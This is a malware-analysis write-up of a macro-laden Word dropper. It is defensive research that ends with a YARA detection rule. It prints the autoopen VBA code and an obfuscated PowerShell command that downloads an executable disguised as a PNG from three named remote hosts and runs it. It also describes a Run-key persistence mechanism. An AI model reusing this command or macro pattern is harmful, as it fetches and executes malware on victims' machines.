Get2092708251.doc
This post attempts to describe the approach to reverse engineering a malicious Microsoft Word document found on hybrid-analysis.com. Following an overview of the malicious document:
URL: https://www.hybrid-analysis.com/sample/8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d?environmentId=120
MD5: 0f1684b297915b3585cf2169a255e6d5
File type: Microsoft Word 2007+
Technical analysis
Downloaded the malware sample from hybrid-analysis.com, it was found a gzip archive containing the malicious Microsoft Word document 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin.
A common approach to embed a malware inside a Word document is through a VBA macro. Hence, the document it was unzippend as shown below.
$ 7z x 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin
$ tree
── customXml
│ ├── item1.xml
│ ├── itemProps1.xml
│ └── _rels
│ └── item1.xml.rels
├── docProps
│ ├── app.xml
│ └── core.xml
├── _rels
└── word
├── document.xml
├── endnotes.xml
├── fontTable.xml
├── footnotes.xml
├── media
│ └── image1.jpg
├── _rels
│ ├── document.xml.rels
│ └── vbaProject.bin.rels
├── settings.xml
├── stylesWithEffects.xml
├── styles.xml
├── theme
│ └── theme1.xml
├── vbaData.xml
├── vbaProject.bin
└── webSettings.xml
Unzipping the document it was noted that the word/vbaData.xml file contains two VBA macro names embedded on our document. Below is shown the word/vbaData.xml content:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<wne:vbaSuppData ... >
<wne:mcds>
<wne:mcd wne:macroName="ECLIPSGAZETTE.CARROW.AUTOOPEN" wne:name="EclipsGazette.Carrow.autoopen" wne:bEncrypt="00" wne:cmg="56"/>
<wne:mcd wne:macroName="ECLIPSGAZETTE.CARROW.COPYTOA" wne:name="EclipsGazette.Carrow.CopyToA" wne:bEncrypt="00" wne:cmg="56"/>
</wne:mcds>
</wne:vbaSuppData>
As shown above, during the analysis two VBA macro on our sample have been found: EclipsGazette.Carrow.autoopen and EclipsGazette.Carrow.CopyToA.
Stage 1
As discovered on the vbaData.xml file, the malicious document contains some VBA macro. Therefore, the oledump.py tool has been used in order to better understand the document structure and VBA code embedded on our document.
Below is shown the oledump.py output, displaying the identified Carrow VBA module on the A12 section:
$ python oledump.py 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin
A: word/vbaProject.bin
A1: 97 'BlueControl/\x01CompObj'
A2: 328 'BlueControl/\x03VBFrame'
A3: 235 'BlueControl/f'
A4: 112 'BlueControl/i03/\x01CompObj'
A5: 109 'BlueControl/i03/f'
A6: 0 'BlueControl/i03/o'
A7: 948 'BlueControl/o'
A8: 840 'PROJECT'
A9: 254 'PROJECTwm'
A10: M 2355 'VBA/Apple'
A11: m 1202 'VBA/BlueControl'
A12: M 4611 'VBA/Carrow'
A13: M 8939 'VBA/ClockFinished'
A14: m 932 'VBA/EndTime'
A15: M 1924 'VBA/EnumsTip'
A16: M 1305 'VBA/Potatoes'
A17: 8571 'VBA/_VBA_PROJECT'
A18: 2140 'VBA/__SRP_0'
A19: 98 'VBA/__SRP_1'
A20: 104 'VBA/__SRP_2'
A21: 179 'VBA/__SRP_3'
A22: M 18253 'VBA/cPalette'
A23: 1398 'VBA/dir'
A24: M 12160 'VBA/wDelcares'
As shown above, the document contains multiple VBA modules. The following oledump.py command has been performed in order to extract the Carrow VBA macro.
$ python oledump.py -s A12 -v 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin
It was noted that the Carrow macro contains two main functions, declared also on the vbaData.xml file: autoopen and CopyToA.
The autoopen macro creates and executes a BAT file on the victim host.
The copyToA macro tries to copy and spread the malicious document across others documents on the victim host.
Specifically, the autoopen macro creates the C:\APPLE\2614945622319.BAT file:
lHandle = CreateFileA("C:\APPLE\2614945622319.BAT", GENERIC_WRITE Or GENERIC_READ, _
&H2, 0, CREATE_ALWAYS, FILE_SHARE_WRITE, 0)
writes something on the 2614945622319.BAT file created above:
Open "C:\APPLE\2614945622319.BAT" For Output As #1
Print #1, BlueControl.FAQ.Caption
Close #1
and executes the 2614945622319.BAT file:
Testing
End Function
where Testing function is a wrapper to the following VBA code defined on the EnumsTip VBA module:
Public Sub ExecCmd(cmdline As String)
Dim Proc As PROCESS_INFORMATION
Dim start As STARTUPINFO
Dim ReturnValue
start.cb = Len(start)
start.dwFlags = 1&
ReturnValue = CreateProcessA(0&, cmdline$, 0&, 0&, 0&, _
NORMAL_PRIORITY_CLASS, 0&, 0&, start, Proc)
Do
ReturnValue = WaitForSingleObject(Proc.hProcess, 0)
DoEvents
Loop Until ReturnValue <> 258
ReturnValue = CloseHandle(Proc.hProcess)
End Sub
As shown above, the autoopen function writes on the 2614945622319.BAT file some data using the following VBA code:
Open "C:\APPLE\2614945622319.BAT" For Output As #1
Print #1, BlueControl.FAQ.Caption
Close #1
The BlueControl is a VBA module which contains a Windows Form named FAQ. Moreover, the FAQ form contains a Windows shell command on its Caption property.

Below is shown the Windows shell command found on the Caption property of the BlueControl.FAQ form:
p^o^w^e^r^s^h^e^l^l^ ^-^C^o^m^m^a^n^d^ ^$ran^dom ^= ^ne^w-o^bj^ec^t ra^ndo^m; F^ore^ac^h(^$u^rl^ in ^@('^http://mmrm.ir/wp-content/uploads/2020/02/after/444444.png','http://borgodellamerluzza.it/ws0101/wp-content/uploads/2020/02/after/444444.png','https://blog.pingobox.com.br/wp-content/uploads/2020/02/after/444444.png^')) ^{ t^ry{^ $n^am^e = ^$ra^nd^om.n^ext^(5245867, ^985425895^); ^$p^at^h = $^en^v:^program^data +^ '\' ^+ $n^am^e + '^.e^xe^'; (^Ne^w-O^bje^ct N^et.W^ebCl^ien^t).D^own^loa^dFi^le($^ur^l.To^St^ring(^), $^pa^th);^St^art ^$pa^th; ^br^ea^k;}c^at^ch{w^ri^te-^ho^st $_^.E^xc^ept^io^n.^Me^s^sa^g^e^}^}^
During the analysis it was noted that the malicious Word document creates the 2614945622319.BAT BAT file and execute it. Hence, the 2614945622319.BAT BAT file tries to download the 444444.png file from the following URL and execute it:
- http://mmrm.ir/wp-content/uploads/2020/02/after/444444.png
- http://borgodellamerluzza.it/ws0101/wp-content/uploads/2020/02/after/444444.png
- https://blog.pingobox.com.br/wp-content/uploads/2020/02/after/444444.png
Stage 2
During the analysis it was discovered that the malicious Word document acting as a droppper. Therefore, during the execution it downloads a stage 2 file (444444.png) from a remote host and running it on the victim host.
It was noted that the 444444.png file is a PE32 executable file. Below are shown some details about this file:
Filename: 444444.png
MD5: b92ae63f5ec03192babe48ace0c3f7b9
File type: PE32 executable (GUI) Intel 80386, for MS Windows
File size: 1012 kb
A deep analysis of this file is out of scope but a preliminary assessment of the 444444.png file revealed that it performs multiple actions (e.g. runtime self-extraction and persistence on the victim host).
The 444444.png file decodes and creates its code at runtime, such as a shellcode, making the static analysis pratically impossible. The malware code starts on the WinMain routine, jumping to the loc_4539D0 memory location.

Hence, multiple in-memory decoding procedures are called to decode the malware code at runtime. For example, as shown on the below figure a jmp edi is performed to call some runtime decoded code at the 4E6CE8 memory address.

It was noted that, after the decoding steps, the malware copied his file (444444.png), downloaded on the file-system during the stage 1, to the C:\Documents and Settings\ut1\Dati applicazioni\Microsoft\Hbioysuz\ file-system directory creating the izzvar.exe file.

Below is shown the call to the CopyFileW Windows API using his memory address (7C82F863) defined on the in-memory array dword_40AE9C:

Below is shown the CopyFileW Windows API address (7C82F863) on the in-memory array dword_40AE9C at the offset 1F0h:

As shown below the kernel32_CopyFileW is called using the C:\Documents and Settings\ut1\Dati applicazioni\Microsoft\Hbioysuz\ as the destination path and the running file path, downloaded during the stage 1, C:\tmp\444444.png as source path. These parameters were pushed on the stack respectively on ebp+0c and ebp+8:

Below is shown the izzvar.exe file created on the file-system under the C:\Documents and Settings\ut1\Dati applicazioni\Microsoft\Hbioysuz\ directory:

Moreover, the registry key nfukzo has been created under the HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\ directory with the C:\Documents and Settings\ut1\Dati applicazioni\Microsoft\Hbioysuz\izzvar.exe value. Therefore, the izzvar.exe file created above is started when the system is rebooted.
Detection
As example, using a YARA rule it is possible to detect the malicious document using the following rule.
File: yara-Get2092708251doc.yara:
rule Get2092708251doc
{
meta:
created = "01/02/2020 00:00:00"
author = "Martino Sani"
strings:
$s1 = "2614945622319.BAT" nocase
$s2 = "C:\\NOTEBOOK\\REALTIME\\WINPROBQASIC" nocase
condition:
$s1 and $s2
}
Hence, running clamscan it is possible to test the above YARA rule:
$ clamscan -d yara-Get2092708251doc.yara 8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin
Output:
8a6b7f579788205fa5580aeefc415883998db8cf9d00aae90ce05594a19cc91d.bin: YARA.Get2092708251doc.UNOFFICIAL FOUND
----------- SCAN SUMMARY -----------
Known viruses: 1
Engine version: 0.102.1
Scanned directories: 0
Scanned files: 1
Infected files: 1
Data scanned: 0.11 MB
Data read: 0.13 MB (ratio 0.79:1)
Time: 0.054 sec (0 m 0 s)
